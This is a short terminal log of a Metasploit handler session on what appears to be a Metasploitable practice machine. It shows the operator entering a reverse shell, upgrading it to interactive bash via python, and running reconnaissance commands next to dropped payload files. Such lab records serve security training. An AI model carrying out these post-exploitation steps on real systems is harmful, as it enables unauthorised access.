 msf exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
ls
4534.jsvc_up
shellold.elf
shellold.elf2
pwd
/tmp
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
msfadmin@metasploitable:/tmp$ sysinfo
sysinfo
The program 'sysinfo' is currently not installed.  You can install it by typing:
sudo apt-get install sysinfo
bash: sysinfo: command not found
msfadmin@metasploitable:/tmp$
msfadmin@metasploitable:/tmp$
msfadmin@metasploitable:/tmp$ whoami
whoami
msfadmin
msfadmin@metasploitable:/tmp$ ps
ps
  PID TTY          TIME CMD
 4913 pts/1    00:00:00 bash
 4921 pts/1    00:00:00 ps
msfadmin@metasploitable:/tmp$